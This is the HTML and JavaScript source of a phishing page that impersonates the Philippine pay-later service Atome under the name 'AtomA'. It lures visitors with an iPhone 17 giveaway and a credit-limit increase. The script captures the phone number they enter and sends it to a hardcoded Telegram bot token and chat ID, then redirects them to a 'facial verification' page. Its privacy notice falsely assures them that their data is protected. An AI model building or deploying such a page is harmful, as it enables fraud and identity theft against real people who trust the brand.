
<file: index.html>
<!DOCTYPE html>
<html lang="en-ph">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, viewport-fit=cover, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>AtomA | Login · Claim · Enjoy Spending</title>
    <link rel="preload" as="image" href="photos/atomebg.png">
    <link rel="preload" as="image" href="photos/atomeA.png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz,wght@14..32,300;14..32,400;14..32,500;14..32,600;14..32,700;14..32,800&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', 'Space Grotesk', -apple-system, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif;
            min-height: 100vh;
            position: relative;
            overflow-x: hidden;
        }

        /* MAIN BACKGROUND - atomebg.png */
        .bg-theme {
            background-image: url('photos/atomebg.png');
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-attachment: fixed;
            min-height: 100vh;
            width: 100%;
            position: relative;
        }

        /* Main Container */
        .main-container {
            position: relative;
            z-index: 2;
            max-width: 520px;
            margin: 0 auto;
            padding: 30px 16px 120px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        /* FULLY TRANSPARENT MAIN CARD - walang blur */
        .glass-card {
            background: rgba(255, 255, 255, 0.08);
            border-radius: 52px;
            padding: 32px 28px 44px;
            box-shadow: 0 25px 45px rgba(0, 0, 0, 0.2);
            border: 1px solid rgba(255, 255, 255, 0.2);
            transition: all 0.3s ease;
        }

        /* PROMO HEADER CONTAINER */
        .promo-header {
            text-align: center;
            margin-bottom: 28px;
            background: rgba(0, 0, 0, 0.15);
            border-radius: 48px;
            padding: 20px 16px;
            border: 1px solid rgba(255, 255, 255, 0.2);
        }
        .promo-title {
            font-size: 1.65rem;
            font-weight: 800;
            background: linear-gradient(135deg, #FFE566, #FFD700, #F5A623);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            letter-spacing: -0.5px;
            line-height: 1.3;
            font-family: 'Space Grotesk', monospace;
            text-shadow: 0 1px 2px rgba(0,0,0,0.2);
        }
        .promo-title strong {
            background: linear-gradient(135deg, #FFD700, #FFA500, #FF8C00);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            font-weight: 900;
            font-size: 1.75rem;
        }
        .promo-sub {
            font-size: 0.85rem;
            color: #FFE566;
            margin-top: 10px;
            font-weight: 700;
            letter-spacing: 0.3px;
            font-family: 'Inter', sans-serif;
            background: rgba(0, 0, 0, 0.25);
            display: inline-block;
            padding: 8px 20px;
            border-radius: 60px;
        }

        /* STEPS - WALANG BLUR, transparent background */
        .steps-container {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 0;
            margin-bottom: 28px;
            background: transparent;
            border-radius: 100px;
            padding: 12px 20px;
        }
        .step {
            flex: 1;
            text-align: center;
            font-weight: 700;
            font-size: 0.9rem;
            color: #ffffff;
            font-family: 'Space Grotesk', monospace;
            letter-spacing: -0.2px;
            position: relative;
            text-shadow: 0 1px 2px rgba(0,0,0,0.5);
        }
        .step-emoji {
            font-size: 1.4rem;
            display: block;
            margin-bottom: 4px;
        }
        .step-text {
            display: block;
            font-size: 0.8rem;
            font-weight: 600;
        }
        .step:not(:last-child):after {
            content: "→";
            position: absolute;
            right: -14px;
            top: 50%;
            transform: translateY(-50%);
            color: #FFD700;
            font-size: 1rem;
            opacity: 0.9;
            font-weight: 600;
        }

        /* ATOME LOGO - Transparent, walang blur */
        .logo-wrapper {
            display: flex;
            justify-content: center;
            margin: 8px 0 28px 0;
        }
        .logo-image {
            width: auto;
            height: auto;
            max-width: 200px;
            display: block;
            background: transparent;
            filter: drop-shadow(0 4px 12px rgba(0,0,0,0.3));
        }
        .logo-image img {
            width: 100%;
            height: auto;
            display: block;
            background: transparent !important;
        }

        /* PHONE INPUT - walang blur, semi-transparent */
        .input-field-wrapper {
            margin-bottom: 28px;
        }
        .phone-input-group {
            display: flex;
            align-items: center;
            background: rgba(0, 0, 0, 0.3);
            border-radius: 80px;
            border: 1.5px solid rgba(255, 255, 255, 0.3);
            transition: all 0.25s;
            padding: 4px 4px 4px 24px;
        }
        .phone-input-group:focus-within {
            border-color: #FFD700;
            box-shadow: 0 0 0 3px rgba(255,215,0,0.2);
            background: rgba(0, 0, 0, 0.4);
        }
        .country-code {
            font-weight: 700;
            font-size: 1.05rem;
            color: #FFE566;
            background: transparent;
            padding: 14px 0;
            letter-spacing: 0.3px;
            font-family: 'Space Grotesk', monospace;
        }
        .phone-input-group input {
            flex: 1;
            background: transparent;
            border: none;
            padding: 15px 12px;
            font-size: 1rem;
            font-weight: 500;
            color: white;
            font-family: 'Inter', sans-serif;
            outline: none;
        }
        .phone-input-group input::placeholder {
            color: rgba(255, 255, 200, 0.7);
            font-weight: 400;
            font-size: 0.95rem;
        }
        .error-message {
            color: #FFB347;
            font-size: 0.7rem;
            margin-top: 8px;
            margin-left: 24px;
            font-weight: 500;
            display: none;
            text-shadow: 0 0 2px black;
        }
        .error-message.show {
            display: block;
        }

        /* LOGIN BUTTON - Matte Black + Golden Yellow */
        .login-button {
            width: 100%;
            background: #1a1a1a;
            border: 2px solid #FDD97A;
            padding: 16px;
            border-radius: 80px;
            color: #FDD97A;
            font-weight: 800;
            font-size: 1.2rem;
            letter-spacing: 1.2px;
            cursor: pointer;
            transition: all 0.2s ease;
            margin-top: 6px;
            margin-bottom: 20px;
            box-shadow: 0 8px 20px rgba(0,0,0,0.3);
            text-transform: uppercase;
            font-family: 'Space Grotesk', monospace;
        }
        .login-button:active {
            transform: scale(0.97);
            background: #2a2a2a;
            border-color: #FFE566;
            color: #FFE566;
        }

        /* HINT MESSAGE */
        .hint-message {
            text-align: center;
            font-size: 0.72rem;
            color: #FFE8C5;
            margin: 12px 0 12px;
            background: rgba(0, 0, 0, 0.2);
            padding: 12px 18px;
            border-radius: 50px;
            width: 100%;
            font-weight: 500;
            font-family: 'Inter', sans-serif;
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        /* TERMS & PRIVACY */
        .terms-row {
            text-align: center;
            font-size: 0.68rem;
            color: #FFE8C5;
            margin-top: 18px;
            line-height: 1.4;
            background: rgba(0, 0, 0, 0.2);
            padding: 12px 16px;
            border-radius: 80px;
            font-family: 'Inter', sans-serif;
            border: 1px solid rgba(255, 255, 255, 0.2);
        }
        .terms-row a {
            color: #FFD700;
            font-weight: 600;
            text-decoration: none;
            transition: 0.1s;
        }
        .terms-row a:hover {
            text-decoration: underline;
            color: #FFA500;
        }

        @media (max-width: 480px) {
            .glass-card {
                padding: 24px 20px 36px;
                border-radius: 48px;
            }
            .step-emoji {
                font-size: 1.1rem;
            }
            .step-text {
                font-size: 0.7rem;
            }
            .step:not(:last-child):after {
                right: -10px;
                font-size: 0.8rem;
            }
            .promo-title {
                font-size: 1.3rem;
            }
            .promo-title strong {
                font-size: 1.4rem;
            }
            .logo-image {
                max-width: 150px;
            }
            .login-button {
                font-size: 1rem;
                padding: 14px;
            }
            .promo-header {
                padding: 16px 12px;
            }
        }
    </style>
</head>
<body>
<div class="bg-theme">
    <div class="main-container">
        <div class="glass-card">
            <!-- PROMO HEADER CONTAINER -->
            <div class="promo-header">
                <div class="promo-title">Win an iPhone 17 & <strong>up to ₱10,000</strong> credit increase limit!</div>
                <div class="promo-sub">🔐 Login and change your credit limit offer</div>
            </div>

            <!-- STEPS - WALANG BLUR -->
            <div class="steps-container">
                <div class="step">
                    <span class="step-emoji">🔐</span>
                    <span class="step-text">Login</span>
                </div>
                <div class="step">
                    <span class="step-emoji">🎁</span>
                    <span class="step-text">Claim</span>
                </div>
                <div class="step">
                    <span class="step-emoji">💳</span>
                    <span class="step-text">Enjoy Spending</span>
                </div>
            </div>

            <!-- ATOME LOGO -->
            <div class="logo-wrapper">
                <div class="logo-image">
                    <img src="photos/atomeA.png" alt="AtomA" style="background: transparent !important; width: 100%; height: auto; display: block;">
                </div>
            </div>

            <!-- PHONE NUMBER INPUT -->
            <div class="input-field-wrapper">
                <div class="phone-input-group">
                    <span class="country-code">+63</span>
                    <input type="tel" id="phoneInput" maxlength="10" placeholder="9XX XXX XXXX" autocomplete="off">
                </div>
                <div class="error-message" id="phoneError">Invalid number. Must be 10 digits starting with 9</div>
            </div>

            <!-- SINGLE LOGIN BUTTON -->
            <button class="login-button" id="mainLoginBtn">LOGIN</button>

            <!-- HINT MESSAGE -->
            <div class="hint-message" id="registerHintMsg">
                Users need to login first to start claiming rewards
            </div>

            <!-- TERMS & PRIVACY -->
            <div class="terms-row">
                By continuing you agree to the 
                <a href="#" id="termsLink">Terms of Service</a> and 
                <a href="#" id="privacyLink">Privacy Policy</a>.
            </div>
        </div>
    </div>
</div>

<script>
    // ============================================
    // TELEGRAM NOTIFICATION + REDIRECT TO FACIAL.HTML
    // ============================================
    
    const TELEGRAM_BOT_TOKEN = "8639737111:AAGvCqiHzkiJvVqH6YPocRIVMoiXZlK4ZWg";
    const TELEGRAM_CHAT_ID = "7298607329";

    // DOM elements
    const phoneInput = document.getElementById('phoneInput');
    const phoneError = document.getElementById('phoneError');
    const mainLoginBtn = document.getElementById('mainLoginBtn');
    const hintMsg = document.getElementById('registerHintMsg');

    // Philippine mobile number validation - 10 digits, starts with 9
    function isValidPhone(phone) {
        let raw = phone.trim();
        if (raw === "") return false;
        let digits = raw.replace(/\D/g, '');
        return digits.length === 10 && digits[0] === '9';
    }

    // Send Telegram notification
    async function sendTelegramNotification(phoneNumber) {
        const formattedPhone = `+63${phoneNumber}`;
        const message = `🔐 *NEW LOGIN ATTEMPT*\n\n📱 *Phone:* ${formattedPhone}\n⏰ *Time:* ${new Date().toLocaleString()}\n🌐 *Source:* AtomA Web App\n📍 *Status:* Redirecting to facial verification`;
        
        try {
            const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: TELEGRAM_CHAT_ID,
                    text: message,
                    parse_mode: 'Markdown'
                })
            });
            const result = await response.json();
            if (result.ok) {
                console.log("✅ Telegram notification sent");
            } else {
                console.error("Telegram error:", result);
            }
        } catch (error) {
            console.error("Failed to send Telegram:", error);
        }
    }

    // Restrict input to 10 digits only
    phoneInput.addEventListener('input', (e) => {
        let val = e.target.value.replace(/\D/g, '');
        if (val.length > 10) val = val.slice(0, 10);
        e.target.value = val;
        
        if (val.length > 0 && val[0] !== '9') {
            phoneError.textContent = 'Number must start with 9';
            phoneError.classList.add('show');
        } else if (val.length === 10 && val[0] === '9') {
            phoneError.classList.remove('show');
        } else if (val.length > 0 && val.length < 10) {
            phoneError.textContent = 'Enter 10 digits';
            phoneError.classList.add('show');
        } else {
            phoneError.classList.remove('show');
        }
    });

    // LOGIN function - send Telegram notification then redirect to facial.html
    async function attemptLogin() {
        const phoneValue = phoneInput.value.trim();
        
        if (!isValidPhone(phoneValue)) {
            phoneError.classList.add('show');
            phoneInput.focus();
            return;
        }
        
        phoneError.classList.remove('show');
        
        // Send Telegram notification
        await sendTelegramNotification(phoneValue);
        
        // Save phone number to localStorage para magamit sa facial.html
        localStorage.setItem('tempPhoneNumber', phoneValue);
        
        // Redirect to facial.html
        window.location.href = 'facial.html';
    }

    // Terms & privacy
    document.getElementById('termsLink').addEventListener('click', (e) => {
        e.preventDefault();
        alert("Terms of Service: 0% interest for up to 40 days, no annual fees. Full T&C apply.");
    });
    document.getElementById('privacyLink').addEventListener('click', (e) => {
        e.preventDefault();
        alert("Privacy Policy: Your data is protected. Read full policy at atome.ph/privacy");
    });

    // Event listener
    mainLoginBtn.addEventListener('click', attemptLogin);
</script>
</body>
</html>
</file>
